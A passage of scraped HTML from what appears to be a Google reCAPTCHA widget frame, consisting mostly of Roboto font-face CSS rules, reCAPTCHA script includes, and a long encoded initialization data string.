  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LmG6phn0BONmjlMv1WSSEg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LmG6phn0BONmjlMv1WSSEg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LmG6phn0BONmjlMv1WSSEg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dqlt4ZMK+w7MeZ8KqXEfCnAvCl2jDvHUIBxXDocO2wrB8LcOiHDzCm8KiHVZqwo7DtsKMwpXDnG/DvmRMw48kX8KjNMO1TScewqLCvR3DiMO7OHzDpmVdwrXDssKDwp4WKsOAXUbCmcKJR3DCvlJAR8OuGsKNwpLDl8K5YMKePsODJ2R6wp/CvsKKwpPDiMKqPyjDnsO4w4x8B8K/w6bDpsKmw5pIGjPCjMKKAjM/SQXDpsOrw47ChsKOalYiT8ObBcOFwqEBwp0RTkXDs8OjwoUYwo7Cm1zDpH3DvcK1TMKubycVHsOQwrx7wqzDkDvDv8O1cMO/[base64]/DsD/Dl8KvwoFJNAXDiCh/wpFQGsOCw7sIwoxdLULDucObEsO/wpxdfTsgw7LCtsOHFx7CgsO0w4/Dk0jDqMKJBmEZwrlYw5kSSsOawrJVcV/CnRZDw6cfS8Oye2rCswHCqinCgWluHMK+BsKdb8OlA8OKdcORw64NOXt9ASLCq8ONXCrDsMKTw6PDoB3CuMO0w79wYxPDsmDCnntgwoEsasKUTcOMwpV6X2s1UsOCwrVuPMK+eR3DnynDhgs4ATsuesK0wpRUZ8K9woZjwqtlw5/CuE15wotrRhPDqsOFbsOeOhDDoR94LFbDu17ClsO8X8OfCyYER2XDpcOrwqvDvz/ClzMLwrrCswfCuMKNw6bDkcOiCMOSw7nDgsK6Qj0OIcK9w6XDuV18w7/Dol3Do8KGcgfDgHt2el4ew4TCs3/CoMKTwqLDv0hKwqV8w71mwq8RXGTDiCXDqcKow4/DjcK/TsKcSk1nY27Dh8KfKS/Dilshwq7CglIRw7MZF2ZWaDENwrDCgcKyDSAKwrLCvFtqw549wq7CjMKMWXLDusK+wrHCpkLDtkJ4w6fCnMK5OsOdwqnCr8O/w7hnwrZsBMO8DcKlE8OvwqfDg8O2w6XDogzCkwbDhMODeMKkw5zCg8Kta8OIwrwOUTrCtzvDpzVLwqzDvB9WwrzDksOlEsKPZ8OTPg3DnGnCs8K+M8KOw541w5vCn8Kjwr7DnUQdMsO0ImTDkGrCm1bCr2vDp1I2wqYOK8KYw6rDq8KZwohtYG/Cl116BW7DkcOgTsKgZhlrw7kkBMOsXsOMwpTCisOnOALDrcKJwofDnQFNwpvChcOjPMOMSsOyKDTCusOXfsOkLzw1w5MmwoPCvcODD8OrFMOhwofCigvCi2E0w6DDvkLDmCF6wqTCjSY1w5VndEgbw5Yvw4JYAFzDoj/CksKLw5TCll3DpcKMBcOjHVJDEsKWF8O/wrbDsGXClsOYOMKOHSDCgMKdwqnDq8K0SD3Cl8O/ZMK5wr1bwqTDlcO7wp3CvcOgbS7CpHfCpcKxw749wqvCtsKjGAINEl1jwrHChW4cMGrCqFBrw5HDgcK8w7U+LcOtwpxTwr5Dw4cSdX/DlMO0wpVebcKXwq8UQMKRwpo7w4nCjC5WZsKMwoHCuMKOw5V2wqDCvAHDmFhdEQw/A1LDrsKewpNwTB4Jw6/Dj8KZw67CkD/[base64]/[base64]/[base64]/[base64]/W8OqLEjCs8KQw7XCkg55woDDssK1CMOEw5YrJ8O0w43CsRRWJ0E/[base64]/Dt8Kxw7pvGnk8VsOYwrJjwoQQFCtRS8KHw5ITPHN6QxzChSjDrykCw7bCpknDpcK+P2w3UsK8w7XChjjCgSR9EiPDj8Ozwpsrwr5XC8KZw5XDisOZwpHDi8OewpbCo8KEeMO/wovCsAvCmcKjwrIiVcKudXN3wr3ClcO3w7XCuQPDgntDw5HDpRU1w4RBw4DClcOzaFLCtMKZwoEIwpHDmzYeVS/DiTHDu8KOwqjCvsKnKcKnwqVYG8OAw7TClMO9QzPDqgrCtWB2w4XDhCrCkMKjHnNnLE/CqcOyYsK6OCTChzbCgMONwqIOw6HCgwbDpHZfw4TDjEXCnhrDrsOMTsKRwqDDgHNPJ0nDqmYYH8OvRsOVT0UeXjrDpFVAaEDCsWR9w4R8w5DCr8O8eMKuwq7CjcKNwrzChFRINMKAfmHCiQAdw5bDmMKLNGBYfcKLw6Ngw513N3LDm8KZX8O+elzCpR/DpsK9w4dXMUYpSGAyw5dHwr11wpHDmMKDw77CmgfCqT14YsK7w64hBhvClMOowq1QBBtEwpkoTMO+LUzDrRdtw7rDtQjCpHY6el87FiTDiA4swpXDvcO2IhQjI8KewqFFR8K5w63DpxA6EjEtUcOSScK3wpfDg8KUwrcMw6nDoA/[base64]/EcOow6bDqMO5XEQYw4hiLcOlwogDw71FwrbDjTTCg3XCq8K3wpLCmMKFwrrCvCXCmcK1w6TDrMOiacOcBDUoIhFyGn/CkWkew6TCo2fDvMOIYhQCdsKJWxnDixrCi0XCtMOaEMKhVx3CqMKTZCXDhMO3fsOOcVvCi3DDnC7DlgheSsKxwoZQw4bCusOqw57CrA3Dtm5gDxJjbFNfX8KBNDJaw6PDksK7A3wbKcOQAidfwqfDisOlwr0vw6jDp2PCsgTCk8KWAk/DoXgKNmBwJ3YzwoJXw6jCtiHCvMOnwpDDuw0twobDvWQFw4PDjzAfAF/[base64]/CjMKFw5/DrgkUK21Xw45lacKUwqQiw67Dui3Dhl3CvlYcZHnCi8Kzw4/CpMKxUy/[base64]/w4VFUWoxQBLDm3zDgcOFFsKdcsOBw4YbHMK7B8KRw4cDwpvCucKQw4zDgivDhMONUMKPQj9PZx/CocKQEMOSw7vDqsKwwo1tw7bDkjgBLWrCtSk0RXcSElMfw7wfG8OhwptKMwTCgjHDsMOcwp4Mwq9EAMKlDVzDozEkLMKuUh0Ew7zCiMOOa8OLfHpbw751CX/Cj8OCYwfDghVMwrPCg8Kkw6knw77Dp8KZTsKlaXLDomfCtMOAw7TClUYYwpjDsMOtwoLDkzoEw7BUw6UBBMKiM8KIwo3Du09pw7E9wqvDjQwyw4LDvcKKXiLDj8OMIcOdK0kQLXfCkTBowprDksOkSMO5wpjCksOOIh4Iw4FtwoEYV8O/[base64]/DvMKOwoPDrAXCqsKzSER4w49NayHCt0FHwrZwLcK0wohCKcKmRTPCtXRfwp4kw7DDnEZdwqhrC8O2fnzCvjjCk3FlJklJwqJswp7DiFB5woBYw4RmW3fCrcOSEsOUworCkUocbgFiCD3Di8O4w43DosKSw4RIM8OUT3Ntwr/CkQduw6/CssKWD3LCp8K/[base64]/[base64]/[base64]/DmMKDw7HDmTh8VsK5E8KLw5DCnsKiPyVlekPCh0kdwojDm2dOwqLClkvCvQlbw7YZMGnCksOawpQSw73Dhg1BEcKGKMKlNcKUVwl/P8KqWMOEw6dzdh7DkGzCkcKiGC9bAlxQwowlesODw7Bww6jCt0V/w6TDryvDh8Oyw4XDpgPDjjbClxl5woHDpjM1YcKNCHTCsxHDqMKvw7M9BBVSw70QPsKTT8KoHyApJATCkl/[base64]/cMOLwrw1woRiI8KgEcKnZ8Kww77DrcKEI8OewrHChsKFwrw+w4o3w6oRQ8KPWj5xwpbDsMOJwqDCucO8wobDo1HCiW3CmsOhw6dBwojCu8OCUcKowqhxVsO7w5DCohgeLsKswrkww5s4woHDocKDwpB4CcKPYMK2wp3DtS/[base64]/DoyUwwrfCvsObVsOrPsObwo4MQn54w4TChsOFwp4aL2PDn8KLwojCvnl1w5jDjcO4fn7DmcO1MGXCm8O5MTrCs2hZwpLCqj7CllFIwrxVTMO/dlpHwq3DmcOSw6TDjMOOw6PCtWFJN8KZw5HCrcKbEEl4w57CtmBSw4zDg0tRw5HDucObBEHDum/CksKkJkRywpbCgsOjw6APwpDCksOPw7t/w4rClMKFAU5fKyRdMMO0w63Doz86wqAPHwrDv8OyZcOmA8OTWSFLwqTDiDt8wo7CgT/Dj8K3w7UrQMOuwr5lT8OmasOVw6cDw47DkMKtaQ7ChsKtw5jDu8O8wprClMKqUWAbw5MEeGzDs8KqwpvCpsOww5TCrsKtwonDnw/DqEVFwp7DkcKOPStzXCbDvz5Swr7CuMKvwoTCsF/[base64]/ClwXCimDDvMKcw61JVMKDw7sQw7rDiMKkwo/CihHCsngpKcOBwqJXfcKqNMKXZxttZnJRw6jDhcKPSA0cVcO5wrohw7I9w5M0FjQTXzIIUcKQQcOhwo/DuMK8wrnCjnzCv8O5HMK0AcKnQsO3w43DgMOMw4rCvzDDiX4kOFlhVU3DgsOqQMOiNcK7JMKhwoY7I2ZaR2nCmDLCrFVSwrLDm35mYsKywr7DicKnw4Zsw5pZwrXDr8KIwpjCvsOOMsKKw7zDkMOaw6xbaS/CssKRw5bCu8OACDrDrcOBwrXDlsKSLyjDnhk+wod7P8K/wqHDhH9Nw6UkBcOSS0x+YkFmwovDgWMjEMKWb8KdKDJgUn9uBcOMw6rCjsKdacKPOw5wGy7CoiVLaxnDssOAwr/[base64]/w5zClsKMI8OUwpMhwqwwJRwwwqgHBcKww6U/GDACwrEgwrfDjW3CjcK7F2IAw7vCuDZmC8OFwo3DlsO2wpHClH/DoMKfbSpnwqbDkipTJsO2wphuwpDCosK2w4Fiw5RjwrPDsUxHdD/DjMOqGwhSw4PDvcKbCSFUwrXCn1PCiDEgMyHCv28cBBfCpknDnDhWQn7CkMO9w7rCohXCuW1QC8Ohw7gDCsOYwroiw7bCtsOlHAlwwpvCtnnCqRTDr03CuRkEQsOSOsOlwpYnwpbDkjArwrPCjMKfwoXCuyPCuVFXAD/DhcO+w7ANYEhKFMOawrrDuBPCkhBEewfCrsKBw6bCi8KVbMOyw7bDlQsiw4FgXkcwL1TDrcO3ecKCw7wHw7PDjDLChyPDumlVO8KoW2sFM3wiZcK3NcKnw7DDviTCgcOUw6tPwpXDhQvDk8OVQsOAA8OOI0RDc24ew78sT1nCqcK0d1UIw4zDt3x3G8ORRU/ClTDCrjdwIsOxBnHDr8O2wpzDgUcvw5bCnAxUGcKSMllzA3nCrMKfw6V6fRTCj8OTwojCsMO4w7AlwonCuMOsw4rDiSDDpMKLw4rCmjLCnMK/w5HDocOwLV7DicKcIcOCw4ocHMKsJMOjOcKRM2g4wrZ5e8OZCkjDq3vDgHHCqcOueQ/CpG/Cq8OYwq/DoUHCn8OJwoQPEVogwrBRw68BwpLCvcKxSMK4NMK1cBHCq8KGV8ODaz0Rwo/DmMKfwqjDuMKFw7fDvcK3w4tMwrvCrMKPcMO8OsOsw7gUwqgRwqwqEWfDmsOsdsOyw7o6w7hgwr07MW9gw6hYw6FUP8OLCHlnwqvDv8OTw4TCosKeYUbCvS3DrhfCgFbCtcKSZcOWdzPCiMOCHcKewq1lOH/CnlfDpj/[base64]/[base64]/Dg8K4fWzCqsK7w5EDI8Kzw6PCjlTCqMKMGnHDmUfCjx7DuE3Cj8OFw458w4PCjhHDiHI1wrpYw5h8b8KpScODw7xcwrl1wpXCjULCrnczw7vDkR/CuGrDjB0AwpbDn8KCw5xoCF/DoyvDv8OZw7g8wojDt8KDwrTDgGXCssOLwrzDjsO8w7EUEy/CqmvCuwMIDRzCv2kMw6gRw6bCrEfCkXnCk8Kxwq/CoT4ywrHCvMK+wp0GRMO9wqpVMkDCgEYhRsOPwq42w7rCosOXwo/DiMOMJAPDq8KzwrnCqD/[base64]/CmHPCt8KSwqrCuCBfw4PDq2bDgcKlUGnClsO6K8OJw64ZGRvDtlMne2TDi8KnXsOVwoUHwpFrLS58w5bCnsKCIsKhw51cwpfCgMK0U8OscAQxwooMVsKSwrPCm0zDscOpa8OiDF/DtT0tIsOkwpdbwqPDqMOFMXR0EWVLwpZTwpgLIcKYw68cwq/Dim1VwqHCnFdpwp/[base64]/DiMKEwoPCmCIjATY9aVJ7w7Ezw7PCnlJdworCujTCoEfDj8O/[base64]/CrXvCrMKKcsOew4TCgcKIwpHCsMOHwp/CkXw2wrY4WTzCuyV6J2nDjH7ClcOiw6rDsHIFwpBfw4cewrolUMOPb8O1Hz/DqsKYw7dsKz9baMOtdyUtZ8K/wpxdQ8OjI8O9VcKFayfDvlgvN8Krw6pZwoXDpcK0wq3Dk8KHZAkRwoVYF8OUwr3DjsKxIcKyAcKLwqBuw4dWw5/[base64]/JsKII1oWEsKlbsOrwqsELzwabcOQe1LDvDLCiMKew4XCrsO5ZcK/w4YPw73Do8K0GzzCgsKVesO6AT55f8OEJT7CgCMYw5DDgyDDi3/CszjDhTbDqXg1wqPDoA/[base64]/[base64]/CkcKLUMK3HjPDnAgMw6PCm8OIw4rClMKSwpZaJMOiOBTDjMOIw4sFw4HDthXDv8OhQsOED8ONecKUQRhLw4IVWMO3KVDCjcOzYT/CslHDmjgpFcOGw6pRwptTwqsLw4w5w5VEw6RyFlIOwqBdw49lZUbDpcK0MMKJa8K2HsKKScO/cGXDvyE/w5xTXzTCn8O/[base64]/DrhpTw4jCnC80w78aFiXCn8KPw63Dp13Cj34xPcK9DHvDvcOYwr7Cr8OlwovCg3Y2BsKewrsBcQ3CrcOuwpk6MREpw7/Cn8KbEsOww4RAWQnCtsKkwoIGw6RWSMK/w53DusO9wrTDmsOmSFHDklR9HnXDq1NyZBQELMOmw7oVeMKvSMOYQsO9w58gZ8OHwq4sFMKpdsOFVVkhw4HCjcKaaMK/dhcHZsOAVMO0wp7CkyAfRC5Pw4xCwqfCk8K5w5UNFsOEFsO/w4o1w7jCtsO5woZiTMO9fsOdI1PCo8Ovw5wdw7VhGnp8fMKVw7g6w4AFwrYPbcKzwoZ1wqhFb8KqKcOPw4BDwrjClnbDkMKdw5/DsMKxIVAvKsODVyTDrsKtwoozw6TDlsOlSMOmw53CmsOOw7o+VMK0wpUkZRHDhxQwfMK6wpfDpMOlw4gHRnzDoz7DrsOCQ2DDojxrYsKpJXzDncO8esODEsOtwrgaJMOgw5/[base64]/Ch1xuw7vCnBXCgcOFwr4lw7srYEo4TsKlw4lyGFd0w7fCv3R0wo3Ds8ObeGZ1w7sxwovCpcOvGMO6w5jDk2Aaw7bDo8O5DmvDksK2w67CmREPI05vw7RsSsK8YjnCtATDkcK/asKmMMO4w6LDrTXCqsOeQMKYwpHDucKyesOawog2w5rCki5Pc8Oywq1NDXDCn3jDj8KYwrLDqsO4w7Rywo3Cn149EcOFw7t1wqdjw65Fw7bCocKYLcKvwpvDscKDSGU0bl7DvU4UP8KMwqlTQVoYWWjDsl7DvMK/w7crFcK1wqoKNcOaw